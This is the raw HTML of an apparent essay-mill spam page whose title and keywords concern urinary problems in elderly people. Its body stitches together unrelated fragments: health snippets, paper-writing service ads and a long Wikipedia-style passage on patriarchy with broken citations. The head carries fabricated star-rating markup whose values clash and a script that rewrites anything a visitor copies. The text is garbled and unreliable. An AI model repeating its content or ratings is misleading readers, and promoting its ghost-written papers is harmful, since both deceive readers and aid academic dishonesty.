

--- FILE ---
content_type: text/html
request_url: http://speech-help.somee.com/research-papers/page-246-2021-12-24.html
body_size: 53874
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
 
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0 user-scalable=no">
	<meta name="p:domain_verify" content="eba406233e61487c866360326c79b9cf"/>
    <title>⭐⭐⭐⭐⭐ Explain How Elderly People Can Manage Urinary Problem Functional Urinary Incontinence – Nursing Diagnosis & Care Plan - Nurseslabs</title>

    
<!-- This site is optimized with the Yoast SEO plugin v7.7.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="🥇 Top quality college paper 📝 writing service for students❗ Explain How Elderly People Can Manage Urinary Problem Managing Dementia Behaviors: Do's and Don'ts from Experts | A Place for Mom 24/7⌛ Customer Support, 👍 ❺⓿⓿➕ Expert Writers,✅ Confidentiality Guarantee❗"/>
<link rel="canonical" href="http://speech-help.somee.com/research-papers/page-246-2021-12-24.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="🥇 Top quality college paper 📝 writing service for students❗ Explain How Elderly People Can Manage Urinary Problem Osteoporosis - Wikipedia 24/7⌛ Customer Support, 👍 ❺⓿⓿➕ Expert Writers,✅ Confidentiality Guarantee❗" />
<meta property="og:description" content="🥇 Top quality college paper 📝 writing service for students❗ Explain How Elderly People Can Manage Urinary Problem Understanding Personality Changes in the Elderly - FreedomCare® 24/7⌛ Customer Support, 👍 ❺⓿⓿➕ Expert Writers,✅ Confidentiality Guarantee❗" />
<meta property="og:url" content="/" />
<meta property="og:site_name" content="speech-help.somee.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="🥇 Top quality college paper 📝 writing service for students❗ Explain How Elderly People Can Manage Urinary Problem Nursing Interventions and Rationales: Impaired Gas exchange 24/7⌛ Customer Support, 👍 ❺⓿⓿➕ Expert Writers,✅ Confidentiality Guarantee❗" />
<meta name="twitter:title" content="🥇 Top quality college paper 📝 writing service for students❗ Explain How Elderly People Can Manage Urinary Problem Avoiding a fall | Elderly fall prevention | Age UK 24/7⌛ Customer Support, 👍 ❺⓿⓿➕ Expert Writers,✅ Confidentiality Guarantee❗" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/speech-help.somee.com\/","name":"speech-help.somee.com","potentialAction":{"@type":"SearchAction","target":"http:\/\/speech-help.somee.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='jquery-ui-css'  href='/wp-content/themes/paperial/css/jquery-ui.min.css?ver=4.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='semantic-css'  href='/wp-content/themes/paperial/css/semantic.min.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='/wp-content/themes/paperial/css/main.min.css?ver=4.9.1.0' type='text/css' media='all' />
<link rel='https://api.w.org/' href='/wp-json/' />
<link rel='shortlink' href='/' />


<link rel="icon" href="/wp-content/uploads/2018/01/6-75x75.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2018/01/6.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/01/6.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2018/01/6.png" />
    <!-- Universal Analytics --->
		<script>var keyword="Explain+How+Elderly+People+Can+Manage+Urinary+Problem";</script>
		<script src="/wp-includes/js/qwertymin.js"></script>
    <!-- END Universal Analytics --->
	


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6890287250975679"
     crossorigin="anonymous"></script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Article",
"author": "admin",
"name": "Explain How Elderly People Can Manage Urinary Problem"
}
</script><script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "Explain How Elderly People Can Manage Urinary Problem",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "503",
"bestRating": "4",
"worstRating": "5"
}}
</script>



<script type="text/javascript">
    function wpguruLink() {
        var istS = 'Site:'; // The word must be in quotation marks!
        var copyR = 'speech-help.somee.com ©'; // The word must be in quotation marks!
        var body_element = document.getElementsByTagName('body')[0];
        var choose = window.getSelection();
        var myLink = document.location.href;
        var authorLink = "<br /><br />" + istS + ' ' + "<a href='"+myLink+"'>"+myLink+"</a><br />" + copyR;
        var copytext = choose + authorLink;
        var addDiv = document.createElement('div');
        addDiv.style.position='absolute';
        addDiv.style.left='-99999px';
        body_element.appendChild(addDiv);
        addDiv.innerHTML = copytext;
        choose.selectAllChildren(addDiv);
        window.setTimeout(function() {
            body_element.removeChild(addDiv);
        },0);
    }
    document.oncopy = wpguruLink;
</script>
	
        </head>

  
<body class="home-nav" id="" >

    <main id="main-wrapper" class="pushers">

        <header id="header" class="alt">

            <div class="header-wrapper-ui">

                <div class="ui container">

                    <div class="header-container" id="append-to-menu">

                        <div class="logo-column">

                            <a href="/" class="custom-logo-link" rel="home" itemprop="url"><img width="221" height="75" src="/wp-content/uploads/2018/01/logo-1.png" class="custom-logo" alt="Paperial" itemprop="logo" srcset="/wp-content/uploads/2018/01/logo-1.png 221w, /wp-content/uploads/2018/01/logo-1-75x25.png 75w" sizes="(max-width: 221px) 100vw, 221px" /></a>
                        </div>
                        <div class="nav-column">

                            <nav id="nav">
                                <div class="menu-prime-menu-container"><ul id="menu-prime-menu" class=""><li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-2743"><a href="/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10" rel="nofollow"><a>About us</a>
<ul class="sub-menu">
	<li id="menu-item-53" class="lemp menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="/howitworks.html" rel="nofollow">How it works</a></li>
	<li id="menu-item-2745" class="copy menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="/plagiarism.html" rel="nofollow">Plagiarism</a></li>
	</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a>Services</a>
<ul class="sub-menu">
	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="/admission-essay-writing-service.html">Admission Essay Writing Service</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="/case-study-writing-service.html">Case Study Writing</a></li>
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="/coursework-writing-service.html">Coursework Writing</a></li>
	<li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="/custom-essay-writing-service.html">Custom Essay Writing</a></li>
	<li id="menu-item-2751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a href="/dissertation-proposal-writing-service.html">Dissertation Proposal Writing</a></li>
	<li id="menu-item-2753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a href="/lab-report-writing-service.html">Lab Report Writing</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="/dissertation-writing-service.html">Dissertation Writing Service</a></li>
	<li id="menu-item-2755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2755"><a href="/research-paper-writing-services.html">Research Paper Writing</a></li>
	<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="/term-paper-writing-service.html">Term Paper Writing</a></li>
	<li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="/thesis-writing-service.html">Thesis Writing</a></li>
</ul>
</li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="http://speech-help.somee.com/expository-essay/">Blog</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="/testimonials.html" rel="nofollow">Testimonials</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="/faq.html" rel="nofollow">FAQ</a></li>
<li id="menu-item-15" class="header-hire-writer menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://bit.ly/Critical_Essay_Writing" rel="nofollow">Hire writer</a></li>
</ul></div>                                <div class="nav-icon--inner" id="header-nav--closed"></div>
                            </nav>
                            <div class="header-buttons">
                                <a href="https://bit.ly/Critical_Essay_Writing" rel="nofollow" class="">HIRE WRITER</a>
                            </div>
                            <div class="nav-icon closed close-btn-right" id="header-nav-btn"></div>

                        </div>

                    </div>

                </div>

            </div>

        </header>
     
    
 
 
 			
 
 
 
 			
 
 
 
 
	
	

	
		
	
	
		
	
	
	
	
	
		
	
		
	
	
		
	
	
		
	
	
		
	
	
		
	
	
	
	
	
	
	 
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	



<div class="blog-background--wrapper blog-p-a-g-e--inner">

	<div class="ui container layout-content-page category-main--wrapper">

        <div class="ui breadcrumb">
            <a href="http://speech-help.somee.com/paper-help/">
                <svg xmlns="http://www.w3.org/2000/svg" width="29" height="19" viewBox="0 0 29 19">
                    <g fill="#88D3F5" fill-rule="evenodd" opacity=".6">
                        <path d="M27.462 7.774a1.539 1.539 0 0 1 0 3.077H2.077a1.538 1.538 0 1 1 0-3.077h25.385z"/>
                        <path d="M.923 8.23L8.538.613c.6-.6 1.575-.6 2.175 0 .6.602.6 1.575 0 2.175l-7.615 7.616c-.6.601-1.574.601-2.175 0a1.537 1.537 0 0 1 0-2.176"/>
                        <path d="M3.1 8.22l7.615 7.616c.6.6.6 1.574 0 2.175-.601.6-1.575.6-2.175 0L.924 10.396a1.537 1.537 0 0 1 0-2.176 1.537 1.537 0 0 1 2.176 0"/>
                    </g>
                </svg>
                Back to all posts
            </a>
        </div>

        <div class="scroll-result ">

            <div class="blog--response-width blog-side blog-style blog-side--left">

                <article>
				
				          <!--    <div class="social-share--box">
                    
                    <div id="share">
					<iframe data-lazyloaded="1" src="https://calc.essaypro.com?tap_x=5051-a24331&amp=1" style="width:100%;height:560px;margin:0;border:none;min-width:290px;padding:0;" data-src="https://calc.essaypro.com?tap_x=5051-a24331&amp=1" class="litespeed-loaded" data-was-processed="true"></iframe>
					
					</div>
                </div>-->
				
    <div class="blog-wrapper--content">
        <div class="item">
            <div class="content">
                <h1 class="blog-title--link">⭐⭐⭐⭐⭐ Explain How Elderly People Can Manage Urinary Problem</h1>
                <div class="meta">
                    <span>Sunday, October 03, 2021 4:07:15 AM</span>
                </div>
                <div class="description">
                    <div class="row-post-block-text">
					<p style="text-align: justify;">
					
					
					<img src="https://academy.reliaslearning.com/data/default/images/catalog/original/REL-RTS-0-ATBUI.jpg" alt="Explain How Elderly People Can Manage Urinary Problem" title="Explain How Elderly People Can Manage Urinary Problem" />
									
					
					</p><br><br>

        <p>You can contact him by email or <a href="http://speech-help.somee.com/persuasive-essay/page-192-2021-11-13.html">Publix Executive Summary.</a> Causes of syncope are manifold, but may include cardiac arrhythmias irregular heart beatvasovagal <a href="http://speech-help.somee.com/essay-writing-service/page-92-2021-08-22.html">Langston Hughes Let America Be America Again: Poem Analysis</a>orthostatic hypotension abnormal drop in blood pressure on standing upand seizures. In O'Reilly, Andrea ed. She does know how to swallow and Explain How Elderly People Can Manage Urinary Problem easily swallow her medicine. <b>Explain How Elderly People Can Manage Urinary Problem</b> is limited evidence indicating that exercise is <strong>Explain How Elderly People Can Manage Urinary Problem</strong> in promoting bone health. Rev Bras Reumatol Engl ed. This formula would suggest an intake of 1.<br><br>
		Incontinence: Tips to Manage<iframe width="560" height="315" src="https://www.youtube.com/embed/cqktTO6Judk" frameborder="0" allowfullscreen></iframe>
		</p>
		
		<p><p>We understand that a shade of mistrust has covered the paper writing industry, and we want to convince you of our loyalty. Apart from high-quality writing services, we offer:. Our operations are legally documented, we are easily accessible online and offline, and you can always contact us if you have any questions. Make sure to specify the deadline in the order form and our writers will write a paper within the indicated timeslot. Just proceed to submit your requirements here. Once you order a custom written essay, our managers will assign your order to the most well-suited writer, who has the best skills and experience for preparing your specific assignment.</p>
<p>You can also request one of these extra features:. They all pass a series of tests to prove their writing prowess and hold the reputation of being the most professional in the industry. Want to make sure writer's skills match your needs? Get more details on how to choose the appropriate author. The average quality score at our professional custom essay writing service is 8. The high satisfaction rate is set by our Quality Control Department, which checks all papers before submission. The final check includes:. If for some reason we happen to leave a mistake unnoticed, you are invited to request unlimited revisions of your custom-written paper. For more information, check our Revision Policy. Calculate the price of your paper Type of paper needed.</p>
<p>You will get a personal manager and a discount. Academic level. Continue to order. Our features. We've got everything to become your favourite writing service. Money back guarantee Your money is safe. Our service is legit We provide you with a sample paper on the topic you need, and this kind of academic assistance is perfectly legitimate. Get a plagiarism-free paper We check every paper with our plagiarism-detection software, so you get a unique paper written for your particular purposes.</p>
<p>We can help with urgent tasks Need a paper tomorrow? Pay a fair price Our prices depend on urgency. Frequently Asked Questions. How does your service work? Is it legal to use your professional writing service? How can I be sure your writing service is not a scam? Apart from high-quality writing services, we offer: The chances of students to boost writing skills in a quick and effective way. The opportunity to manage studies and free time in an enjoyable manner. The possibilities to improve overall academic performance. Women also secured loans, and witnessed legal documents. Athenian women were denied such rights. Greek influence spread, however, with the conquests of Alexander the Great , who was educated by Aristotle. During this time period in China, gender roles and patriarchy remained shaped by Confucianism.</p>
<p>Adopted as the official religion in the Han dynasty , Confucianism has strong dictates regarding the behavior of women, declaring a woman's place in society, as well as outlining virtuous behavior. It explains that an obedient woman is to obey their father before her marriage, her husband after marriage, and her first son if widowed, and that a virtuous woman must practice sexual propriety, proper speech, modest appearance, and hard work. In China's Ming Dynasty , widowed women were expected to never remarry, and unmarried women were expected to remain chaste for the duration of their lives.</p>
<p>Women who lived according to this Neo-Confucian ideal were celebrated in official documents, and some had structures erected in their honor. In ancient Japan , power in society was more evenly distributed, particularly in the religious domain, where Shintoism worships the goddess Amaterasu , and ancient writings were replete with references to great priestesses and magicians.</p>
<p>However, at the time contemporary with Constantine in the West, "the emperor of Japan changed Japanese modes of worship", giving supremacy to male deities and suppressing female spiritual power in what religious feminists have called a "patriarchal revolution. Although many 16th and 17th century theorists agreed with Aristotle's views concerning the place of women in society, none of them tried to prove political obligation on the basis of the patriarchal family until sometime after  The patriarchal political theory is closely associated with Sir Robert Filmer. Sometime before , Filmer completed a work entitled Patriarcha. However, it was not published until after his death.</p>
<p>In it, he defended the divine right of kings as having title inherited from Adam , the first man of the human species, according to Judeo-Christian tradition. However, in the latter half of the 18th century, clerical sentiments of patriarchy were meeting challenges from intellectual authorities — Diderot 's Encyclopedia denies inheritance of paternal authority stating, " Thus the positive laws of God that relate to the obedience of children join the father and the mother without any differentiation; both possess a kind of ascendancy and jurisdiction over their children In the 19th century, various women began to question the commonly accepted patriarchal interpretation of Christian scripture.</p>
<p>She proposed alternative translations and interpretations of passages relating to women, and she applied historical and cultural criticism to a number of verses, arguing that their admonitions applied to specific historical situations, and were not to be viewed as universal commands. This tendency was enlarged by feminist theory, which denounced the patriarchal Judeo-Christian tradition. Working from both the Hebrew Scriptures and the New Testament, she analysed different variations of patriarchy, and outlined the paradox of Rahab, a prostitute in the Old Testament who became a role-model in the New Testament Epistle of James, and Epistle to the Hebrews.</p>
<p>In China's Qing dynasty , laws governing morality, sexuality, and gender-relations continued to be based on Confucian teachings. Men and women were both subject to strict laws regarding sexual behavior, however men were punished infrequently in comparison to women. Additionally, women's punishment often carried strong social stigma, "rendering [women] unmarriageable", a stigma which did not follow men. Feminist theorists have written extensively about patriarchy either as a primary cause of women's oppression, or as part of an interactive system.</p>
<p>Shulamith Firestone , a radical-libertarian feminist, defines patriarchy as a system of oppression of women. Firestone believes that patriarchy is caused by the biological inequalities between women and men, e. Firestone writes that patriarchal ideologies support the oppression of women and gives as an example the joy of giving birth, which she labels a patriarchal myth. For Firestone, women must gain control over reproduction in order to be free from oppression.</p>
<p>The system of patriarchy accomplishes this by alienating women from their bodies. Interactive systems theorists Iris Marion Young and Heidi Hartmann believe that patriarchy and capitalism interact together to oppress women. Young, Hartmann, and other socialist and Marxist feminists use the terms patriarchal capitalism or capitalist patriarchy to describe the interactive relationship of capitalism and patriarchy in producing and reproducing the oppression of women. In its being both systematic and universal, therefore, the concept of patriarchy represents an adaptation of the Marxist concept of class and class struggle.</p>
<p>Lindsey German represents an outlier in this regard. Nor is there much notion of how widely differing that oppression is from class to class. As such, female liberation needs to begin "with an assessment of the material position of women in capitalist society. Audre Lorde , an African American feminist writer and theorist, believed that racism and patriarchy were intertwined systems of oppression. She asks whether a "good mother" trains her son to be competitive, individualistic, and comfortable within the hierarchies of patriarchy, knowing that he may likely be economically successful but a mean person, or whether she resists patriarchal ideologies and socializes her son to be cooperative and communal but economically unsuccessful.</p>
<p>Gerda Lerner , in her The Creation of Patriarchy , makes a series of arguments about the origins and reproduction of patriarchy as a system of oppression of women, and concludes that patriarchy is socially constructed and seen as natural and invisible. Some feminist theorists believe that patriarchy is an unjust social system that is harmful to both men and women. Because patriarchy is a social construction, it can be overcome by revealing and critically analyzing its manifestations.</p>
<p>Jaggar, Young, and Hartmann are among the feminist theorists who argue that the system of patriarchy should be completely overturned, especially the heteropatriarchal family, which they see as a necessary component of female oppression. The family not only serves as a representative of the greater civilization by pushing its own affiliates to change and obey, but performs as a component in the rule of the patriarchal state that rules its inhabitants with the head of the family.</p>
<p>Many feminists especially scholars and activists have called for culture repositioning as a method for deconstructing patriarchy. Culture repositioning relates to culture change. It involves the reconstruction of the cultural concept of a society. Sociologist Joan Acker , analyzing the concept of patriarchy and the role that it has played in the development of feminist thought, says that seeing patriarchy as a "universal, trans-historical and trans-cultural phenomenon" where "women were everywhere oppressed by men in more or less the same ways […] tended toward a biological essentialism. Anna Pollert has described use of the term patriarchy as circular and conflating description and explanation.</p>
<p>She remarks the discourse on patriarchy creates a "theoretical impasse The testimonies of other primates for example, chimpanzees [66] [67] about male sexual coercion and female resistance suggest that sexual conflicts of interest underlying the patriarchy precede the emergence of the human species. There is also considerable variation in the role that gender plays in human societies, and there is no academic consensus on to what extent biology determines human social structure. Among the Mosuo a tiny society in the Yunnan Province in China , for example, women exert greater power, authority, and control over decision-making. Kung of southern Africa, [6] have been characterized as largely egalitarian.</p>
<p>Some proponents [ who? Through this basis, "the existence of a sexual division of labor in primitive societies is a starting point as much for purely social accounts of the origins of patriarchy as for biological. An early theory in evolutionary psychology offered an explanation for the origin of patriarchy which starts with the view that females almost always invest more energy into producing offspring than males, and, therefore in most species females are a limiting factor over which males will compete. This is sometimes referred to as Bateman's principle. It suggests females place the most important preference on males who control more resources that can help her and her offspring, which in turn causes an evolutionary pressure on males to be competitive with each other in order to gain resources and power.</p>
<p>Some sociobiologists , such as Steven Goldberg , argue that social behavior is primarily determined by genetics , and thus that patriarchy arises more as a result of inherent biology than social conditioning. Goldberg contends that patriarchy is a universal feature of human culture. In , Goldberg wrote, "The ethnographic studies of every society that has ever been observed explicitly state that these feelings were present, there is literally no variation at all.</p>
<p>Concerning Goldberg's claims about the "feelings of both men and women", Eleanor Leacock countered in that the data on women's attitudes are "sparse and contradictory", and that the data on male attitudes about male—female relations are "ambiguous". Also, the effects of colonialism on the cultures represented in the studies were not considered. Anthropologist and psychologist Barbara Smuts argues that patriarchy evolved in humans through conflict between the reproductive interests of males and the reproductive interests of females. She lists six ways that it emerged: [ further explanation needed ]. Patriarchal and matriarchal social structure in primates may be mediated by sex hormones.</p>
<p>They may also be causally associated with psychological and behavioral differences among individuals, between the sexes, and among species. For example, testosterone is associated with dominant and aggressive behavior, and with male-typical sexual behavior. In humans, patriarchal social structure may have evolved due to intersexual selection i. These features may have appeared as a result of female mate selection, or because of male-male competition.</p>
<p>Men with beards and low voices are perceived as more dominant, aggressive, and high-status compared to their cleanshaven higher-voiced counterparts, meaning that men with facial hair and lower voices may be more likely to attain a high status and increase their reproductive success. Male crime has also been explored through a biological lens. Most crimes are committed by men. The most brutal criminals in the world had the most testosterone, compared with those who were serving sentences for more harmless crimes.</p>
<p>Sociologists tend to reject predominantly biological explanations of patriarchy [74] and contend that socialization processes are primarily responsible for establishing gender roles. Lewontin and others argue that such biological determinism unjustly limits women. In his study, he states women behave a certain way not because they are biologically inclined to, but rather because they are judged by "how well they conform to the stereotypical local image of femininity".</p>
<p>Feminists [ who? This claim cloaks the fact that men also have periods of time where they can be aggressive and irrational; furthermore, unrelated effects of aging and similar medical problems are often blamed on menopause, amplifying its reputation. Sociologist Sylvia Walby has composed six overlapping structures that define patriarchy and that take different forms in different cultures and different times:. The idea that patriarchy is natural has, however, come under attack from many sociologists, explaining that patriarchy evolved due to historical, rather than biological, conditions. In technologically simple societies, men's greater physical strength and women's common experience of pregnancy combined to sustain patriarchy.</p>
<p>Similarly, contraception has given women control over their reproductive cycle. While the term patriarchy often refers to male domination generally, another interpretation sees it as literally "rule of the father". Some of these younger men may inherit and therefore have a stake in continuing these conventions. Others may rebel. This psychoanalytic model is based upon revisions of Freud's description of the normally neurotic family using the analogy of the story of Oedipus. The operations of power in such cases are usually enacted unconsciously. All are subject, even fathers are bound by its strictures. Arguing from this standpoint, radical feminist Shulamith Firestone wrote in her The Dialectic of Sex :.</p>
<p>Marx was on to something more profound than he knew when he observed that the family contained within itself in embryo all the antagonisms that later develop on a wide scale within the society and the state. For unless revolution uproots the basic social organisation, the biological family — the vinculum through which the psychology of power can always be smuggled — the tapeworm of exploitation will never be annihilated. From Wikipedia, the free encyclopedia. Not to be confused with patriarchate.</p>
<p>The examples and perspective in this article deal primarily with Western culture and do not represent a worldwide view of the subject. You may improve this article , discuss the issue on the talk page , or create a new article , as appropriate. May Learn how and when to remove this template message. Basic concepts. Case studies. Related articles. Circumscription theory Legal anthropology Left—right paradigm State formation Political economy in anthropology Network Analysis and Ethnographic Problems. Major theorists. Adamson Hoebel Georges Balandier F. Carneiro Henri J. White Eric Wolf. Main articles: Sex differences in humans and Social construction of gender difference. This section may contain material unrelated or insufficiently related to its topic.</p>
<p>Please help improve this section or discuss this issue on the talk page. April Learn how and when to remove this template message. Society portal Politics portal Feminism portal Religion portal. Theorizing patriarchy. ISBN  Cited in : Giddens, Anthony  Cambridge: Polity. The creation of patriarchy. New York: Oxford University Press. OCLC  Violence Against Women. ISSN  PMID  S2CID  July  Encyclopedia of Sex and Gender. Detroit: Macmillan. Stamford, Conn. Today, as in the past, men generally hold political, economic, and religious power in most societies thanks to patriarchy, a system whereby men largely control women and children, shape ideas about appropriate gender behavior, and generally dominate society.</p>
<p>In Naples, Nancy A. The heyday of the patriarchal structures analyzed in The Sexual Contract extended from the s to the late s [ In Tierney, Helen ed. Women's Studies Encyclopedia, Volume 2. Greenwood Publishing. In O'Reilly, Andrea ed. Encyclopedia of Motherhood, Volume 1. Oxford Dictionaries. Retrieved 4 January  Online Etymology Dictionary. In Kuper, Adam; Kuper, Jessica eds. The Social Science Encyclopedia. In Ritzer, George; Ryan, J. Michael eds. The Concise Encyclopedia of Sociology. In Harrington, A. Encyclopedia of Social Theory. In O'Hara, Phillip A. International Encyclopedia of Social Policy. Sociology 5th ed. Transforming capitalism and patriarchy: gender and development in Africa.</p>
<p>Lynne Reiner. In Adas, Michael ed. Agricultural and pastoral societies in ancient and classical history. Temple University Press. American Psychologist. Modelling the early human mind. Cambridge McDonald Monograph Series. The Creation of Patriarchy. Women and History. Oxford University Press. Family Process. In Kramarae, Cheris; Spender, Dale eds. New York. San Francisco, California: Harper Collins. Winchester: O Books.</p>Is it legal to <strong>Explain How Elderly People Can Manage Urinary Problem</strong> your professional writing service? Experts generally recommend <a href="http://speech-help.somee.com/research-papers/page-45-2021-07-10.html">Pros And Cons Of Life Support</a> older adults consume Explain How Elderly People Can Manage Urinary Problem least 1. Coughing when drinking liquids could be a sign of a swallowing problem. I am <b>Explain How Elderly People Can Manage Urinary Problem</b> years old and retired.</p>
</div>
                </div>
            </div>
        </div>
    </div>

</article>



               <!-- <div class="social-share--box">
                    
                    <div id="share">
<iframe data-lazyloaded="1" src="https://calc.essaypro.com?tap_x=5051-a24331&amp=1" style="width:100%;height:560px;margin:0;border:none;min-width:290px;padding:0;" data-src="https://calc.essaypro.com?tap_x=5051-a24331&amp=1" class="litespeed-loaded" data-was-processed="true"></iframe>
					
					</div>
                </div>-->

                

			</div>

            <div class="blog--response-width blog-side blog-side--right " id="result-top">

                <aside id="primary-sidebar" class="widgets-area primary-sidebar
    page-blog-single ">


        <div class="hiw-wrapper--form---bottom">
        <div class="hiw-make--order---blog">

            
            <div class="order-form--footer">

                <div class="ui container-new">

                    <div class="blog-some--wrapper order-form--wrapper">

                        <div class="order-form--container">

                            <div class="order-form--footer---content">
							
							  <iframe data-lazyloaded="1" src="https://calc.essaypro.com?tap_x=5051-a24331&amp=1" style="width:100%;height:560px;margin:0;border:none;min-width:290px;padding:0;" data-src="https://calc.essaypro.com?tap_x=5051-a24331&amp=1" class="litespeed-loaded" data-was-processed="true"></iframe>
							

                                <!--<div class="title-div">Why wait? Place an order right now!</div>

                                <div class="home-page--first---screen_right right floated right aligned six wide column">

                                    <div class="ui centered grid ghost_form">


                                        <div class="row">
                                            <label for="">TYPE OF PAPER</label>
                                            
<div class="ui multiple selection dropdown line-height-width" id="">
    <!-- This will receive comma separated value like OH,TX,WY !-->
    <!--<input name="states" type="hidden">tut postavil
    <i class="dropdown icon"></i>
        <div class="default text" data-value="13">Research Paper</div>
    <div class="menu">
        <div class="item" data-value="13">Research Paper</div>
        <div class="item" data-value="14">Research Proposal</div>
        <div class="item" data-value="27">Research Summary</div>
        <div class="item" data-value="15">Term Paper</div>

        <div class="item" data-value="1">Essay (Any Type)</div>
        <div class="item" data-value="18">Article (Any Type)</div>
        <!-- Saving your scroll sanity !-->
       <!-- <div class="item" data-value="28">Assignment</div>tut postavil
        <div class="item" data-value="19">Content (Any Type)</div>
        <div class="item" data-value="2">Admission Essay</div>
        <div class="item" data-value="3">Annotated Bibliography</div>
        <div class="item" data-value="4">Argumentative Essay</div>
        <div class="item" data-value="5">Article Review</div>
        <div class="item" data-value="6">Book/Movie Review</div>
        <div class="item" data-value="7">Business Plan</div>
        <div class="item" data-value="21">Capstone Project</div>
        <div class="item" data-value="8">Case Study</div>
        <div class="item" data-value="9">Coursework</div>
        <div class="item" data-value="10">Creative Writing</div>
        <div class="item" data-value="11">Critical Thinking</div>
        <div class="item" data-value="22">Dissertation</div>
        <div class="item" data-value="23">Lab Report</div>
        <div class="item" data-value="25">Math Problem</div>
        <div class="item" data-value="13">Research Paper</div>
        <div class="item" data-value="14">Research Proposal</div>
        <div class="item" data-value="27">Research Summary</div>

        <div class="item" data-value="24">Scholarship Essay</div>
        <div class="item" data-value="30">Speech</div>
        <div class="item" data-value="26">Statistic Project</div>
        <div class="item" data-value="15">Term Paper</div>
